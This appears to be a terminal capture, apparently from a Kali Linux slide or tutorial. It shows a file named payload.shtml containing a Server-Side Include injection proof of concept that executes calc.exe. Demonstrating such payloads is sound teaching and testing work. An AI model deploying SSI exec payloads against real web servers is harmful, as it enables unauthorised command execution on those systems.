 File Actions Edit View Help
kali@kali:~/Desktop$ cat /var/www/html/payload.shtml
<!--#exec cmd="calc.exe" -->
kali@kali:~/Desktop$